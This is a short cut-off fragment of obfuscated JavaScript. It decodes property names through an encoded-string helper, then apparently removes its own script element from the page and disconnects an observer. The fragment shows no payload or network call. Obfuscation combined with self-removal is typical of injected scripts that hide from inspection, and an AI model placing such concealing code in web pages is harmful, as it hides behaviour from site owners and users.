u4(G,u){return nbH(G-'0xa4',u);}if(document[u4('0x293','(RE5')](K['DgROx'])){var c=document[u4('0x29f','i*lO')];c&&c['parentNode']['removeChild'](c),a['disconnect']();}}()));
